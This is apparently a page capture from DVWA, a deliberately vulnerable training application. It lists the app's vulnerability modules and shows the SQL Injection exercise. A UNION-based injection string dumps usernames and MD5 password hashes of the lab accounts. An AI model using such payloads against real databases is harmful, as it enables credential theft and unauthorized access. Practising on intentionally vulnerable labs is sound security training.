 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99